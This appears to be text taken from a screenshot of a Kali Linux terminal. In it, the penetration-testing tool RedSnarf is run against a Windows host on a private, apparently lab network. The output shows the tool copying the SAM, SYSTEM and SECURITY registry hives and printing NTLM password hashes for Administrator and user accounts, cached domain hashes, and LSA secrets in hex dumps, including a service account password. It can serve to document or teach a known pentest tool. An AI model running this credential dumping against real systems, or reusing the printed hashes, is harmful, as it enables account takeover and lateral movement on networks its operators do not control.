 root@kali: ~
root@kali:~# ./redsnarf.py -H 192.168.198.136 -a y
RedSnarf
E D Williams - NCCGroup
R Davy - NCCGroup
[+]pth-winexe installed
[+]pth-smbclient installed
[+]creddump7 found
[+]192.168.198.136 responding to 445
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.136
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.136
[+]Using pwdump: 192.168.198.136
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ewilliams:1000:aad3b435b51404eeaad3b435b51404ee:81fe7da47d20a7e206feb2237472cfde:::
[+]getting remote version: 192.168.198.136
[+]os_version.txt file found
[+]Using cachedump: 192.168.198.136
sql:907115d3db02dfda89f60a5e2a13843d:test:test.local
ewilliams:96751f2151d0b81b2177653a3020065e:test:test.local
[+]Using lsadump: 192.168.198.136
_SC_MSSQL$SQLEXPRESS
0000 44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D...............
0010 64 00 6B 00 57 00 57 00 65 00 70 00 29 00 72 00 d.k.W.W.e.p.).r.
0020 69 00 33 00 77 00 39 00 A3 00 22 00 72 00 6B 00 i.3.w.9...".r.k.
0030 2E 00 61 00 64 00 6D 00 2D 00 33 00 34 00 33 00 ..a.d.m.-.3.4.3.
0040 32 00 2D 00 34 00 31 00 32 00 25 00 24 00 3A 00 2.-.4.1.2.%.$.:.
0050 40 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 @.@.............
$MACHINE.ACC
0000 F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0010 44 00 6C 00 37 00 29 00 27 00 2D 00 61 00 34 00 D.l.7.).'.-.a.4.
0020 5A 00 75 00 40 00 2A 00 24 00 65 00 27 00 56 00 Z.u.@.*.$.e.'.V.
0030 40 00 67 00 25 00 45 00 6C 00 52 00 6B 00 4D 00 @.g.%.E.l.R.k.M.
0040 31 00 4C 00 60 00 50 00 2C 00 30 00 2E 00 24 00 1.L.`.P.,.0...$.
0050 57 00 38 00 3F 00 53 00 60 00 62 00 5E 00 47 00 W.8.?.S.`.b.^.G.
0060 44 00 5F 00 3F 00 3D 00 77 00 3A 00 50 00 5B 00 D._.?.=.w.:.P.[.
0070 49 00 20 00 3A 00 3C 00 33 00 38 00 2E 00 4E 00 I. .:.<.3.8...N.
0080 47 00 55 00 60 00 32 00 6C 00 67 00 7A 00 59 00 G.U.`.2.l.g.z.Y.
0090 79 00 73 00 4E 00 72 00 6C 00 7A 00 2C 00 4E 00 y.s.N.r.l.z.,.N.
00A0 69 00 53 00 24 00 6E 00 53 00 5E 00 75 00 57 00 i.S.$.n.S.^.u.W.
00B0 4C 00 26 00 71 00 30 00 4C 00 23 00 58 00 3C 00 L.&.q.0.L.#.X.<.
00C0 57 00 6C 00 4E 00 58 00 73 00 41 00 5A 00 2C 00 W.l.N.X.s.A.Z.,.
00D0 30 00 30 00 36 00 46 00 65 00 5E 00 42 00 61 00 0.0.6.F.e.^.B.a.
00E0 3A 00 38 00 78 00 59 00 21 00 47 00 65 00 27 00 :.8.x.Y.!.G.e.'.